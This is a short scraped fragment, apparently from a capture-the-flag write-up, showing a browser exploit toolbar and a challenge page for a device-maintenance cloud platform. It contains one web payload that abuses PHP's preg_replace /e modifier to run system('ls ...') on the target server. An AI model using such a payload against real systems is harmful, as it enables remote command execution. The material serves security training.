 Load URL
Split URL
Execute
http://111.198.29.45:35644/index.php
?pat=/(.*)/e&rep=system('ls+s3chahahaDir')&sub=aa
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replac
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
云平台设备维护中心
设备列表
ID 设备名 区域
数据接口请求异常
Welcome My Admin !
flag flag